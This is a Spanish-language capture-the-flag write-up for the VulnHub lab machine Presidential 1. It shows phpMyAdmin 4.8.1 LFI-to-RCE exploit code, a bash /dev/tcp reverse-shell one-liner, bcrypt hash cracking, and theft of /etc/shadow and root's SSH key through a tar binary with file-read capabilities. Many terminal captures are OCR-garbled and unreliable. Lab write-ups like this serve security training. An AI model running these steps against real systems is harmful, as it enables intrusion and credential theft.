289- PRESIDENTIAL 1

- 1. PRESIDENTIAL 1
 - 1.1. Preliminar
 - <u>1.2. Nmap</u>
 - 1.3. Tecnologías web
 - 1.4. Fuzzing web
 - 1.5. LFI to RCE in phpMyAdmin 4.8.1
 - <u>1.5.1. LFI</u>
 - 1.5.2. RCE
 - 1.6. Password cracking
 - 1.7. Internal system enumeration
 - 1.8. Privesc via cap dac read search+ep

1. PRESIDENTIAL 1

www

https://www.vulnhub.com/entry/presidential-1,500/

Description Back to the Top

The Presidential Elections within the USA are just around the corner (November 2020). One of the political parties is concerned that the other political party is going to perform electoral fraud by hacking into the registration system, and falsifying the votes.

The state of Ontario has therefore asked you (an independent penetration tester) to test the security of their server in order to alleviate any electoral fraud concerns. Your goal is to see if you can gain root access to the server – the state is still developing their registration website but has asked you to test their server security before the website and registration system are launched.

This CTF was created and has been tested with VirtualBox. It should also be compatible with VMWare and is DHCP enabled.

Rating: Medium/Hard - Enumeration is your friend

?

1.1. Preliminar

• Creamos nuestro directorio de trabajo, comprobamos que la máquina esté encendida y averiguamos qué sistema operativo es por su *TTL*. Nos enfrentamos a un *Linux*.

1.2. Nmap

Escaneo de puertos sigiloso. Evidencia en archivo allports.

• Escaneo de scripts por defecto y versiones sobre los puertos abiertos, tomando como input los puertos de *allports* mediante extractPorts. Evidencia en archivo *targeted*. Tenemos SSH con versión 7.4., por lo que es probable que podamos enumerar posibles usuarios a nivel de sistema.

1.3. Tecnologías web

 Whatweb: no nos reporta mucho, pero parece haber una dirección que apuntaremos en nuestro /etc/hosts para que resuelva esta dirección.

1.4. Fuzzing web

Gobuster: tratamos de buscar directorios. Comprobamos en este caso que para acceder a algunos directorios requerimos usar / al final para que éstos se detecten. Por tanto, usamos el parámetro
 --add-slash en Gobuster. En este punto, descubrimos un directorio /cgi-bin, por lo que pensamos en un posible ataque Shellshock. No obstante, nos damos cuenta posteriormente que la versión de Bash esta bastante actualizada.


 También tratamos de averiguar posibles subdominios. Para ello empleamos un diccionario de Seclists. Encontramos un subdominio: datasafe.votenow.local. Añadimos éste a nuestro /etc/hosts.

Como de momento no tenemos mucha más información, vamos a tratar de realizar un escaneo un poco más exhaustivo: concatenaremos otras extensiones a los directorios con -x
 php,txt,html,bak,tar
 Entre los directorios descubiertos, accedemos a config.php, pero no vemos nada, de momento.

 Accedemos a config.php.bak y tampoco encontramos nada, hasta que examinamos el código fuente de la página. Aquí encontramos unas credenciales que guardamos en un archivo data.

1.5. LFI to RCE in phpMyAdmin 4.8.1

- CVE-2018-12613.
- Vamos ahora al subdominio que encontramos previamente datasafe.votenow.local. Nos encontramos con un panel de acceso. Usamos las credenciales encontradas y conseguimos entrar.
 Tratamos también de conectarnos por SSH con ssh votebox@192.168.1.75 -p 2082 para usar estas credenciales, pero no podemos. No obstante, descubrimos que dentro de esta página se está usando por detrás *PhpMyAdmin 4.8.1*.



 Sabiendo esto, buscamos posibles exploits para esta versión, y encontramos que hay un LFI que deriva en una ejecución de código remoto.




 PhpMyAdmin es una aplicación de software de código abierto escrita en PHP, diseñada para gestionar de manera fácil y eficiente bases de datos MySQL o MariaDB a través de una interfaz web. Proporciona una variedad de herramientas para administrar bases de datos, tablas, usuarios, privilegios, consultas SQL, importación y exportación de datos, entre otras funciones.

151 IF

 Abrimos el exploit del LFI para ver cómo funciona por detrás. Parece ser que el parámetro vulnerable es el que podemos ver en esta imagen.

```
# 4th req: execute payload
session_id = cookies.oet_dict()['phpMvAdmin']
url3 = url + "/index.php?target=db_sql.php%253f/../../../../...var/lib/php/session/sess_{}".format(session_id)
r = requests.get(url3, cookies = cookies)
if r.status_code != 200:
    print("Exploit failed")
    exit()
```

• Explotando este LFI conseguimos tener acceso al /etc/passwd de la máquina víctima. Vemos que *admin* es un usuario válido a nivel de sistema.



Por tanto, tratamos de acceder a /home/admin/.ssh/id_rsa para comprobar si podemos listar su clave privada de SSH, pero no tenemos acceso. Seguidamente, intentamos listar /var/log/apache2/access.log para ver si podemos efectuar un Log Poisoning, pero no existe este archivo aparentemente. Lo que sí podemos listar es el contenido de /proc/net/tcp.

• Lo que hacemos a continuación es guardar el contenido de /proc/net/tcp en un archivo data_ports. Ahora, mediante expresiones regulares, filtramos para quedarnos solo con el puerto en sí, para, seguidamente, iterar sobre los mismos. Usamos \$((@x\$port)) para convertir el valor de port de hexadecimal a decimal. Y con este one-liner obtenemos los puertos internos abiertos. Ahora vemos que, internamente, tenemos otro puerto que no pudimos enumerar antes, el puerto 3306, el cual corresponde a MySQL.

```
> for port in $(cat data ports | awk '{print $2}' | awk '{print $2}' FS=":" | sort -u); do echo "[+] Port $port ->$((0x$port))"; done

[+] Port 6056 ->88

[+] Port 6025 ->2082

[+] Port 6026 ->3306

△ > ⊝/home/p/pryor/CTF/vulnhub/Presidential-i/content > ♣> ✓ |
```




- El directorio /proc/net/tcp contiene información sobre las conexiones
 TCP establecidas en el sistema. Este directorio es parte del sistema de archivos /proc, que proporciona información sobre el estado del kernel y otros detalles del sistema en tiempo real.
- El directorio /proc/net/fib_trie contiene información sobre la estructura de la tabla de rutas (routing table) del kernel. La tabla de rutas se utiliza para determinar cómo se deben enrutar los paquetes de red a través del sistema. Dentro del directorio /proc/net/fib_trie, encontrarás archivos que


proporcionan información detallada sobre las entradas de la tabla de rutas, organizada en una estructura de árbol.

1.5.2. RCE


Tras enumerar diversos directorios a través de este LFI, vamos a tratar de ejecutar comandos mediante el parámetro vulnerable que nos proporcionaba el exploit. Para ello, necesitamos nuestro identificador de sesión, ya que éste tendremos que incluirlo en la URL. Para ello, abrimos las herramientas de desarrollador y copiamos el valor de la cookie llamada *PhpMyAdmin*.



Ahora, tras nuestro LFI (/../..), concatenamos /var/lib/php/session/sess_(cookie) en la URL.
 Esta vulnerabilidad se debe a que en este directorio se almacenan las sesiones en archivos temporales. Pues bien, al acceder a este recurso, la información listada de este modo corresponde en parte a lo que estamos viendo por la web.



 Por otro lado, tenemos una sección SQL que nos permite hacer consultas, las cuales se representarán bajo el directorio /var/lib/php/session/ (es decir, el código se inyectará aquí). Como sabemos que el servidor interpreta código PHP, podríamos intentar usar una estructura como esta que aparece en la imagen.



Ahora, al enviar esta consulta, nos ponemos en escucha con Netcat por el puerto 443, y
recargamos la página /var/lib/php/session/, que es donde se interpretará este código. Obtenemos
nuestra shell reversa.

```
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0.6:443
Ncat: Connection from 192.168.1.75.
Ncat: Connection from 192.168.1.75:36618.
bash: no job control in this shell
bash-4.2$ whoami
whoami
spache
bash-4.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:d1:e2:b4 brd ff:ff:ff:ff:
inet 192.168.1.75/24 brd 192.168.1.255 scope global noprefixroute dynamic ens33
valid_lft 19951sec preferred_lft 19951sec
inet6 fe80::e312:3191:973b:e715/64 scope link noprefixroute
valid_lft forever preferred_lft forever
bash-4.2$
```


No obstante, al entablarnos nuestra reverse shell desde el navegador, éste ya no está operativo, y no hemos enumerado las tablas existentes todavía, cosa que quizá nos interesaría hacer más tarde. Por tanto, lo que podemos hacer es ponernos en escucha en otra ventana aparte con Netcat por el puerto 443, y desde la shell que acabamos de obtener, enviarnos otra en segundo plano con bash -i >& /dev/tcp/192.168.1.130/443 0>&1 & , y luego nos salimos de la que recibimos en primer lugar. De este modo, volveremos a tener el navegador operativo. Realizamos ahora el tratamiento de la TTY.

```
bash-4.2% bash -1 >6 /dev/tcp/192.168.1.138/443 8>61 6
bash -1 >6 /dev/tcp/192.168.1.138/443 8>61 6
[1] 2758
bash-4.2% extt
extt

A > B>/mc-mvlp 443
Ncast: Version 7.92 ( https://nmap.org/ncat )
Ncast: Version 7.92 ( https://nmap.org/ncat )
Ncast: Listenting on 8.0.8.0.8% and Ncast: Connection from 192.168.1.75.36928.
Ncast: Connection from 192.168.1.75.36928.
Ncast: Connection from 192.168.1.75.36928.
Ncast: Connection from 192.168.1.75.36928.
Ncast: Done 190 control 1
```

1.6. Password cracking with John

 Antes de todo, investigamos un poco más en la web, y encontramos esta contraseña hasheada para el usuario admin. La guardamos en un archivo para tratar de romperla.



• Usamos John The Ripper: john -w:/usr/share/wordlists/rockyou.txt hash. Tras unos minutos, obtenemos la contraseña en texto claro, la cual es *Stella*.

```
| nvim hash | john -wi/wus/share/wordlists/rockyou.txt hash | created directory: /root/-john | Using default input encoding: UTF-8 | Loaded | password hash | bcrypt [Blowfish 32/64 X3]) | Cost 1 (iteration count) is 4896 for all loaded hashes | Will run 8 OpenMer Hreads | Press 'q' or Ctrl-C to abort, almost any other key for status | g 8:06:02:28 0,080: (ETA: 2624-08-16 80:22) 90/5 94.83p/s 94.83c/s mermald1..andone | g 8:06:02:28 0,090: (ETA: 2624-08-16 80:22) 90/5 94.83p/s 94.83c/s mermald1..andone | g 8:06:02:28 0,090: (ETA: 2624-08-16 80:02) 90/5 95.35p/s 95.
```

 Migramos de sesión al usuario admin, proporcionando esta contraseña. Accedemos a su directorio personal, y obtenemos la flag de usuario.

```
bash-4.2$ | cs admin bash-4.2$ | cs admin bash-4.2$ | cs admin bash-4.2$ | cd admin Permission denied bash-4.2$ | cs - ct | cotal 0 | drwx-----. 2 | admin admin 116 | Jun 28 | 2020 | admin bash-4.2$ | su admin | pasword: | [admin@votenow home] | cd admin | [admin@votenow home] | cd admin | [admin@votenow ~] | cat | cotex.txt | cat: notex.txt | cat: notex.txt | cat | notex.txt | notex.txt | cat | notex.txt | notex.txt
```

1.7. Internal system enumeration

 Para tratar de escalar privilegios, primero obtenemos información sobre el sistema operativo y su distribución: uname -a y cat /etc/os-release. Encontramos que ciertamente, la versión del kernel es algo antigua.

```
[admin@votenow ~]$ cat /etc/os-release

NAME="CentOS Linux"
VERSION="7 (Core)"
ID="centos"
ID_LIKE="rhel fedora"
VERSION_ID=="7"
PRETTY_NAME="CentOS Linux 7 (Core)"
ANSI_COLOR="0;31"
CPE_NAME="cpe:/o:centos:centos:7"
HOME_URL="https://www.centos.org/"
BUG_REPORT_URL="https://www.centos.org/"
CENTOS_MANTISBT_PROJECT="CentOS-7"
CENTOS_MANTISBT_PROJECT_VERSION="7"
REDHAT_SUPPORT_PRODUCT_VERSION="7"
REDHAT_SUPPORT_PRODUCT_VERSION="7"

[admin@votenow ~]$ uname -a

Linux_votenow.local 3.10.0-1127.13.1.el7.x86_64 #1 SMP Tue Jun 23 15:46:38 UTC 2020 x86_64 x86_64 A86_64 GNU/Linux
[admin@votenow ~]$
```

No obstante, vamos a buscar primero archivos con el privilegio SUID asignado con find / -perm
 -4000 2>/dev/null. En un principio, no vemos nada interesante.

```
[admin@votenow ~]$ find / -perm -4000 2>/dev/null

//usr/bin/chsh
/usr/bin/chage
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/su
/usr/bin/sudo
/usr/bin/sudo
/usr/bin/sudo
/usr/bin/skeec
/usr/bin/pkexec
/usr/bin/passwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/lib/polkit-1/polkit-daemon-launch-helper
[admin@votenow ~]$
```

• Enumeraremos ahora las capabilities con [getcap -r / 2>/dev/null]. Observamos que /usr/bin/suexec tiene la capability CAP_SEUITD+ep asignado, que el propietario es root, y que el usuario *apache* puede ejecutarlo, pero no puede leer o escribir en él.

Aunque por otro lado, vimos que /usr/bin/tarS tiene la capability CAP_DAC_READ_SEARCH+ep asignada. Esta capability nos permite leer archivos privilegiados. Por tanto, podríamos ir a un directorio que tengamos permisos de escritura, como /tmp, comprimir el /etc/shadow mediante tarS -cvf shadow.tar /etc/shadow y descomprimirlo posteriormente con tarS -xf shadow.tar.
 En un principio, no podemos leerlo, pero como nuestro usuario actual es el propietario, podemos darle todos los permisos con chmod 777 shadow para poder hacerlo.

```
[admin@votenow ~]$ getcap -r / 2>/dev/null
//usr/bin/newgidmap = cap_setgid+ep
//usr/bin/newgidmap = cap_setwid+ep
//usr/bin/ping = cap_net_admin.cap_net_raw+p
//usr/bin/zing = cap_net_raw+p
//usr/sbin/arping = cap_net_raw+p
//usr/sbin/suexec = cap_setgid.cap_setwid+ep
[admin@votenow ~]$ which tars
//usr/bin/tars
[admin@votenow ~]$ cd /tmp
[admin@votenow tmp]$ tars -cvf shadow.tar /etc/shadow
tars: Removing leading '/' from member names
/etc/shadow
[admin@votenow tmp]$ tars -xf shadow.tar
[admin@votenow tmp]$ tars -xf shadow.tar
[admin@votenow tmp]$ cd etc
[admin@votenow tmp]$ cd etc
[admin@votenow tmp]$ cs etc
shadow
[admin@votenow etc]$ cat shadow
cat: shadow: Permission dented
[admin@votenow etc]$ cat shadow
cat: admin@votenow etc]$ cat shadow
cat: shadow: Permission dented
[admin@votenow etc]$ chmod 777 shadow
[admin@votenow etc]$ chmod 777 shadow
```

1.8. Privesc via cap_dac_read_search+ep

Seguidamente, lo que se nos ocurre para escalar nuestros privilegios es realizar el mismo proceso
con el id_rsa de root. Para ello, usamos tarS -cvf id_rsa.tar /root/.ssh/id_rsa,
descomprimimos con tar -xf id_rsa.tar. Entramos a /root/.ssh, y ahí tenemos nuestra clave
id rsa.

Podemos conectarnos ahora por SSH a nuestro localhost con ssh -i id_rsa root@localhost -p
 2082. Recordemos que el puerto que corría SSH en esta máquina es el puerto 2082. Finalmente de este modo, tenemos nuestra sesión como root y capturamos la última flag.